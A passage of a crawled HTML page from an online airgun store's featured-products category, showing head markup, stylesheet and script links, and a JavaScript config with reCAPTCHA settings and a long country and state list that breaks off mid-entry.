

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://europeairguns.com/en/featured-products/
body_size: 33870
content:
<!doctype html>
<html lang="en">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>featured products</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
    


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1708533089">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1708533089">

<link href="https://fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;subset=devanagari,latin-ext" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Libre+Franklin:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>

    <link rel="stylesheet" href="https://europeairguns.com/themes/theme_optima_autoparts/assets/cache/theme-7a8c4b603.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var AdvancedEmailGuardData = {"meta":{"isGDPREnabled":true,"isLegacyOPCEnabled":false,"isLegacyMAModuleEnabled":false,"validationError":null},"settings":{"recaptcha":{"type":"v3","key":"6Le5qxcsAAAAAA9kO_6USxXiaChb9HYn3iHeW4bs","forms":{"contact_us":{"size":"normal","align":"offset","offset":3},"register":{"size":"normal","align":"center","offset":1},"login":{"size":"normal","align":"center","offset":1},"reset_password":{"size":"normal","align":"center","offset":1},"quick_order":{"size":"normal","align":"center","offset":1},"newsletter":{"size":"normal","align":"left","offset":1},"write_review":{"size":"normal","align":"left","offset":1},"notify_when_in_stock":{"size":"normal","align":"left","offset":1},"send_to_friend":{"size":"normal","align":"left","offset":1}},"language":"shop","theme":"light","position":"bottomright","hidden":false,"deferred":false}},"context":{"ps":{"v17":true,"v17pc":true,"v17ch":true,"v16":false,"v161":false,"v15":false},"languageCode":"en","pageName":"category"},"trans":{"genericError":"An error occurred, please try again."}};
        var POSSLIDESHOW_SPEED = "5000";
        var bestkit_ajax = "https:\/\/europeairguns.com\/en\/opc-checkout\/index";
        var cartExist = 0;
        var countries = {"230":{"id":"230","name":"Albania","iso_code":"AL","states":[]},"38":{"id":"38","name":"Algeria","iso_code":"DZ","states":[]},"40":{"id":"40","name":"Andorra","iso_code":"AD","states":[]},"41":{"id":"41","name":"Angola","iso_code":"AO","states":[]},"44":{"id":"44","name":"Argentina","iso_code":"AR","states":[{"id_state":"102","id_country":"44","id_zone":"0","name":"Buenos Aires","iso_code":"B","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"103","id_country":"44","id_zone":"0","name":"Catamarca","iso_code":"K","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"104","id_country":"44","id_zone":"0","name":"Chaco","iso_code":"H","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"105","id_country":"44","id_zone":"0","name":"Chubut","iso_code":"U","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"106","id_country":"44","id_zone":"0","name":"Ciudad de Buenos Aires","iso_code":"C","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"107","id_country":"44","id_zone":"0","name":"C\u00f3rdoba","iso_code":"X","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"108","id_country":"44","id_zone":"0","name":"Corrientes","iso_code":"W","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"109","id_country":"44","id_zone":"0","name":"Entre R\u00edos","iso_code":"E","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"110","id_country":"44","id_zone":"0","name":"Formosa","iso_code":"P","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"111","id_country":"44","id_zone":"0","name":"Jujuy","iso_code":"Y","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"112","id_country":"44","id_zone":"0","name":"La Pampa","iso_code":"L","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"113","id_country":"44","id_zone":"0","name":"La Rioja","iso_code":"F","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"114","id_country":"44","id_zone":"0","name":"Mendoza","iso_code":"M","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"115","id_country":"44","id_zone":"0","name":"Misiones","iso_code":"N","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"116","id_country":"44","id_zone":"0","name":"Neuqu\u00e9n","iso_code":"Q","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"117","id_country":"44","id_zone":"0","name":"R\u00edo Negro","iso_code":"R","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"118","id_country":"44","id_zone":"0","name":"Salta","iso_code":"A","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"119","id_country":"44","id_zone":"0","name":"San Juan","iso_code":"J","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"120","id_country":"44","id_zone":"0","name":"San Luis","iso_code":"D","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"121","id_country":"44","id_zone":"0","name":"Santa Cruz","iso_code":"Z","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"122","id_country":"44","id_zone":"0","name":"Santa Fe","iso_code":"S","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"123","id_country":"44","id_zone":"0","name":"Santiago del Estero","iso_code":"G","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"124","id_country":"44","id_zone":"0","name":"Tierra del Fuego","iso_code":"V","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"125","id_country":"44","id_zone":"0","name":"Tucum\u00e1n","iso_code":"T","tax_behavior":"0","active":"1","idconecta":""}]},"45":{"id":"45","name":"Armenia","iso_code":"AM","states":[]},"24":{"id":"24","name":"Australia","iso_code":"AU","states":[{"id_state":"317","id_country":"24","id_zone":"101","name":"Australian Capital Territory","iso_code":"ACT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"318","id_country":"24","id_zone":"101","name":"New South Wales","iso_code":"NSW","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"319","id_country":"24","id_zone":"101","name":"Northern Territory","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"320","id_country":"24","id_zone":"101","name":"Queensland","iso_code":"QLD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"321","id_country":"24","id_zone":"101","name":"South Australia","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"322","id_country":"24","id_zone":"101","name":"Tasmania","iso_code":"TAS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"323","id_country":"24","id_zone":"101","name":"Victoria","iso_code":"VIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"324","id_country":"24","id_zone":"101","name":"Western Australia","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""}]},"2":{"id":"2","name":"Austria","iso_code":"AT","states":[]},"47":{"id":"47","name":"Azerbaijan","iso_code":"AZ","states":[]},"49":{"id":"49","name":"Bahrain","iso_code":"BH","states":[]},"50":{"id":"50","name":"Bangladesh","iso_code":"BD","states":[]},"52":{"id":"52","name":"Belarus","iso_code":"BY","states":[]},"3":{"id":"3","name":"Belgium","iso_code":"BE","states":[]},"54":{"id":"54","name":"Benin","iso_code":"BJ","states":[]},"34":{"id":"34","name":"Bolivia","iso_code":"BO","states":[]},"233":{"id":"233","name":"Bosnia and Herzegovina","iso_code":"BA","states":[]},"57":{"id":"57","name":"Botswana","iso_code":"BW","states":[]},"58":{"id":"58","name":"Brazil","iso_code":"BR","states":[]},"59":{"id":"59","name":"Brunei","iso_code":"BN","states":[]},"236":{"id":"236","name":"Bulgaria","iso_code":"BG","states":[]},"63":{"id":"63","name":"Cambodia","iso_code":"KH","states":[]},"64":{"id":"64","name":"Cameroon","iso_code":"CM","states":[]},"4":{"id":"4","name":"Canada","iso_code":"CA","states":[{"id_state":"92","id_country":"4","id_zone":"41","name":"Alberta","iso_code":"AB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"91","id_country":"4","id_zone":"41","name":"British Columbia","iso_code":"BC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"93","id_country":"4","id_zone":"41","name":"Manitoba","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"96","id_country":"4","id_zone":"41","name":"New Brunswick","iso_code":"NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"97","id_country":"4","id_zone":"41","name":"Newfoundland and Labrador","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"99","id_country":"4","id_zone":"41","name":"Northwest Territories","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"95","id_country":"4","id_zone":"41","name":"Nova Scotia","iso_code":"NS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"101","id_country":"4","id_zone":"41","name":"Nunavut","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"89","id_country":"4","id_zone":"41","name":"Ontario","iso_code":"ON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"98","id_country":"4","id_zone":"41","name":"Prince Edward Island","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"90","id_country":"4","id_zone":"41","name":"Quebec","iso_code":"QC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"94","id_country":"4","id_zone":"41","name":"Saskatchewan","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"100","id_country":"4","id_zone":"41","name":"Yukon","iso_code":"YT","tax_behavior":"0","active":"1","idconecta":""}]},"65":{"id":"65","name":"Cape Verde","iso_code":"CV","states":[]},"67":{"id":"67","name":"Chad","iso_code":"TD","states":[]},"68":{"id":"68","name":"Chile","iso_code":"CL","states":[]},"5":{"id":"5","name":"China","iso_code":"CN","states":[]},"69":{"id":"69","name":"Colombia","iso_code":"CO","states":[]},"71":{"id":"71","name":"Congo, Dem. Republic","iso_code":"CD","states":[]},"72":{"id":"72","name":"Congo, Republic","iso_code":"CG","states":[]},"73":{"id":"73","name":"Costa Rica","iso_code":"CR","states":[]},"74":{"id":"74","name":"Croatia","iso_code":"HR","states":[]},"75":{"id":"75","name":"Cuba","iso_code":"CU","states":[]},"76":{"id":"76","name":"Cyprus","iso_code":"CY","states":[]},"16":{"id":"16","name":"Czech Republic","iso_code":"CZ","states":[]},"20":{"id":"20","name":"Denmark","iso_code":"DK","states":[]},"79":{"id":"79","name":"Dominican Republic","iso_code":"DO","states":[]},"81":{"id":"81","name":"Ecuador","iso_code":"EC","states":[]},"82":{"id":"82","name":"Egypt","iso_code":"EG","states":[]},"86":{"id":"86","name":"Estonia","iso_code":"EE","states":[]},"87":{"id":"87","name":"Ethiopia","iso_code":"ET","states":[]},"89":{"id":"89","name":"Faroe Islands","iso_code":"FO","states":[]},"7":{"id":"7","name":"Finland","iso_code":"FI","states":[]},"8":{"id":"8","name":"France","iso_code":"FR","states":[]},"91":{"id":"91","name":"Gabon","iso_code":"GA","states":[]},"93":{"id":"93","name":"Georgia","iso_code":"GE","states":[]},"1":{"id":"1","name":"Germany","iso_code":"DE","states":[]},"94":{"id":"94","name":"Ghana","iso_code":"GH","states":[]},"97":{"id":"97","name":"Gibraltar","iso_code":"GI","states":[]},"9":{"id":"9","name":"Greece","iso_code":"GR","states":[]},"96":{"id":"96","name":"Greenland","iso_code":"GL","states":[]},"100":{"id":"100","name":"Guatemala","iso_code":"GT","states":[]},"101":{"id":"101","name":"Guernsey","iso_code":"GG","states":[]},"102":{"id":"102","name":"Guinea","iso_code":"GN","states":[]},"22":{"id":"22","name":"HongKong","iso_code":"HK","states":[]},"143":{"id":"143","name":"Hungary","iso_code":"HU","states":[]},"109":{"id":"109","name":"Iceland","iso_code":"IS","states":[]},"110":{"id":"110","name":"India","iso_code":"IN","states":[{"id_state":"325","id_country":"110","id_zone":"86","name":"Andhra Pradesh","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"326","id_country":"110","id_zone":"86","name":"Arunachal Pradesh","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"327","id_country":"110","id_zone":"86","name":"Assam","iso_code":"AS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"328","id_country":"110","id_zone":"86","name":"Bihar","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"329","id_country":"110","id_zone":"86","name":"Chhattisgarh","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"330","id_country":"110","id_zone":"86","name":"Goa","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"331","id_country":"110","id_zone":"86","name":"Gujarat","iso_code":"GJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"332","id_country":"110","id_zone":"86","name":"Haryana","iso_code":"HR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"333","id_country":"110","id_zone":"86","name":"Himachal Pradesh","iso_code":"HP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"334","id_country":"110","id_zone":"86","name":"Jharkhand","iso_code":"JH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"335","id_country":"110","id_zone":"86","name":"Karnataka","iso_code":"KA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"336","id_country":"110","id_zone":"86","name":"Kerala","iso_code":"KL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"337","id_country":"110","id_zone":"86","name":"Madhya Pradesh","iso_code":"MP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"338","id_country":"110","id_zone":"86","name":"Maharashtra","iso_code":"MH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"339","id_country":"110","id_zone":"86","name":"Manipur","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"340","id_country":"110","id_zone":"86","name":"Meghalaya","iso_code":"ML","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"341","id_country":"110","id_zone":"86","name":"Mizoram","iso_code":"MZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"342","id_country":"110","id_zone":"86","name":"Nagaland","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"343","id_country":"110","id_zone":"86","name":"Odisha","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"344","id_country":"110","id_zone":"86","name":"Punjab","iso_code":"PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"345","id_country":"110","id_zone":"86","name":"Rajasthan","iso_code":"RJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"346","id_country":"110","id_zone":"86","name":"Sikkim","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"347","id_country":"110","id_zone":"86","name":"Tamil Nadu","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"348","id_country":"110","id_zone":"86","name":"Telangana","iso_code":"TG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"349","id_country":"110","id_zone":"86","name":"Tripura","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"350","id_country":"110","id_zone":"86","name":"Uttar Pradesh","iso_code":"UP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"351","id_country":"110","id_zone":"86","name":"Uttarakhand","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"352","id_country":"110","id_zone":"86","name":"West Bengal","iso_code":"WB","tax_behavior":"0","active":"1","idconecta":""}]},"111":{"id":"111","name":"Indonesia","iso_code":"ID","states":[{"id_state":"236","id_country":"111","id_zone":"87","name":"Aceh","iso_code":"ID-AC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"237","id_country":"111","id_zone":"87","name":"Bali","iso_code":"ID-BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"238","id_country":"111","id_zone":"87","name":"Banten","iso_code":"ID-BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"239","id_country":"111","id_zone":"87","name":"Bengkulu","iso_code":"ID-BE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"240","id_country":"111","id_zone":"87","name":"Gorontalo","iso_code":"ID-GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"241","id_country":"111","id_zone":"87","name":"Jakarta","iso_code":"ID-JK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"242","id_country":"111","id_zone":"87","name":"Jambi","iso_code":"ID-JA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"243","id_country":"111","id_zone":"87","name":"Jawa Barat","iso_code":"ID-JB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"244","id_country":"111","id_zone":"87","name":"Jawa Tengah","iso_code":"ID-JT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"245","id_country":"111","id_zone":"87","name":"Jawa Timur","iso_code":"ID-JI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"246","id_country":"111","id_zone":"87","name":"Kalimantan Barat","iso_code":"ID-KB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"247","id_country":"111","id_zone":"87","name":"Kalimantan Selatan","iso_code":"ID-KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"248","id_country":"111","id_zone":"87","name":"Kalimantan Tengah","iso_code":"ID-KT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"249","id_country":"111","id_zone":"87","name":"Kalimantan Timur","iso_code":"ID-KI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"250","id_country":"111","id_zone":"87","name":"Kalimantan Utara","iso_code":"ID-KU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"251","id_country":"111","id_zone":"87","name":"Kepulauan Bangka Belitug","iso_code":"ID-BB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"252","id_country":"111","id_zone":"87","name":"Kepulauan Riau","iso_code":"ID-KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"253","id_country":"111","id_zone":"87","name":"Lampung","iso_code":"ID-LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"254","id_country":"111","id_zone":"87","name":"Maluku","iso_code":"ID-MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"255","id_country":"111","id_zone":"87","name":"Maluku Utara","iso_code":"ID-MU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"256","id_country":"111","id_zone":"87","name":"Nusa Tengara Barat","iso_code":"ID-NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"257","id_country":"111","id_zone":"87","name":"Nusa Tenggara Timur","iso_code":"ID-NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"258","id_country":"111","id_zone":"87","name":"Papua","iso_code":"ID-PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"259","id_country":"111","id_zone":"87","name":"Papua Barat","iso_code":"ID-PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"260","id_country":"111","id_zone":"87","name":"Riau","iso_code":"ID-RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"261","id_country":"111","id_zone":"87","name":"Sulawesi Barat","iso_code":"ID-SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"262","id_country":"111","id_zone":"87","name":"Sulawesi Selatan","iso_code":"ID-SN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"263","id_country":"111","id_zone":"87","name":"Sulawesi Tengah","iso_code":"ID-ST","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"264","id_country":"111","id_zone":"87","name":"Sulawesi Tenggara","iso_code":"ID-SG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"265","id_country":"111","id_zone":"87","name":"Sulawesi Utara","iso_code":"ID-SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"266","id_country":"111","id_zone":"87","name":"Sumatera Barat","iso_code":"ID-SB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"267","id_country":"111","id_zone":"87","name":"Sumatera Selatan","iso_code":"ID-SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"268","id_country":"111","id_zone":"87","name":"Sumatera Utara","iso_code":"ID-SU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"269","id_country":"111","id_zone":"87","name":"Yogyakarta","iso_code":"ID-YO","tax_behavior":"0","active":"1","idconecta":""}]},"112":{"id":"112","name":"Iran","iso_code":"IR","states":[]},"113":{"id":"113","name":"Iraq","iso_code":"IQ","states":[]},"26":{"id":"26","name":"Ireland","iso_code":"IE","states":[]},"10":{"id":"10","name":"Italy","iso_code":"IT","states":[{"id_state":"126","id_country":"10","id_zone":"29","name":"Agrigento","iso_code":"AG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"127","id_country":"10","id_zone":"29","name":"Alessandria","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"128","id_country":"10","id_zone":"29","name":"Ancona","iso_code":"AN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"129","id_country":"10","id_zone":"29","name":"Aosta","iso_code":"AO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"130","id_country":"10","id_zone":"29","name":"Arezzo","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"131","id_country":"10","id_zone":"29","name":"Ascoli Piceno","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"132","id_country":"10","id_zone":"29","name":"Asti","iso_code":"AT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"133","id_country":"10","id_zone":"29","name":"Avellino","iso_code":"AV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"134","id_country":"10","id_zone":"29","name":"Bari","iso_code":"BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"135","id_country":"10","id_zone":"29","name":"Barletta-Andria-Trani","iso_code":"BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"136","id_country":"10","id_zone":"29","name":"Belluno","iso_code":"BL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"137","id_country":"10","id_zone":"29","name":"Benevento","iso_code":"BN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"138","id_country":"10","id_zone":"29","name":"Bergamo","iso_code":"BG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"139","id_country":"10","id_zone":"29","name":"Biella","iso_code":"BI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"140","id_country":"10","id_zone":"29","name":"Bologna","iso_code":"BO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"141","id_country":"10","id_zone":"29","name":"Bolzano","iso_code":"BZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"142","id_country":"10","id_zone":"29","name":"Brescia","iso_code":"BS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"143","id_country":"10","id_zone":"29","name":"Brindisi","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"144","id_country":"10","id_zone":"29","name":"Cagliari","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"145","id_country":"10","id_zone":"29","name":"Caltanissetta","iso_code":"CL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"146","id_country":"10","id_zone":"29","name":"Campobasso","iso_code":"CB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"147","id_country":"10","id_zone":"29","name":"Carbonia-Iglesias","iso_code":"CI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"148","id_country":"10","id_zone":"29","name":"Caserta","iso_code":"CE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"149","id_country":"10","id_zone":"29","name":"Catania","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"150","id_country":"10","id_zone":"29","name":"Catanzaro","iso_code":"CZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"151","id_country":"10","id_zone":"29","name":"Chieti","iso_code":"CH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"152","id_country":"10","id_zone":"29","name":"Como","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"153","id_country":"10","id_zone":"29","name":"Cosenza","iso_code":"CS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"154","id_country":"10","id_zone":"29","name":"Cremona","iso_code":"CR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"155","id_country":"10","id_zone":"29","name":"Crotone","iso_code":"KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"156","id_country":"10","id_zone":"29","name":"Cuneo","iso_code":"CN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"157","id_country":"10","id_zone":"29","name":"Enna","iso_code":"EN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"158","id_country":"10","id_zone":"29","name":"Fermo","iso_code":"FM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"159","id_country":"10","id_zone":"29","name":"Ferrara","iso_code":"FE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"160","id_country":"10","id_zone":"29","name":"Firenze","iso_code":"FI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"161","id_country":"10","id_zone":"29","name":"Foggia","iso_code":"FG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"162","id_country":"10","id_zone":"29","name":"Forl\u00ec-Cesena","iso_code":"FC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"163","id_country":"10","id_zone":"29","name":"Frosinone","iso_code":"FR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"164","id_country":"10","id_zone":"29","name":"Genova","iso_code":"GE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"165","id_country":"10","id_zone":"29","name":"Gorizia","iso_code":"GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"166","id_country":"10","id_zone":"29","name":"Grosseto","iso_code":"GR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"167","id_country":"10","id_zone":"29","name":"Imperia","iso_code":"IM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"168","id_country":"10","id_zone":"29","name":"Isernia","iso_code":"IS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"169","id_country":"10","id_zone":"29","name":"L'Aquila","iso_code":"AQ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"170","id_country":"10","id_zone":"29","name":"La Spezia","iso_code":"SP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"171","id_country":"10","id_zone":"29","name":"Latina","iso_code":"LT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"172","id_country":"10","id_zone":"29","name":"Lecce","iso_code":"LE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"173","id_country":"10","id_zone":"29","name":"Lecco","iso_code":"LC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"174","id_country":"10","id_zone":"29","name":"Livorno","iso_code":"LI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"175","id_country":"10","id_zone":"29","name":"Lodi","iso_code":"LO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"176","id_country":"10","id_zone":"29","name":"Lucca","iso_code":"LU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"177","id_country":"10","id_zone":"29","name":"Macerata","iso_code":"MC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"178","id_country":"10","id_zone":"29","name":"Mantova","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"179","id_country":"10","id_zone":"29","name":"Massa","iso_code":"MS","tax_behavior":"0